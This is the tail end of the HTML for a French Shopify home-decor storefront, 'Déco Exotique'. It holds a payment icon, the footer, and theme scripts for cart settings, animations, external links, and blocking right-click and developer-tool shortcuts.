                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Déco Exotique</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://deco-exotique.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>
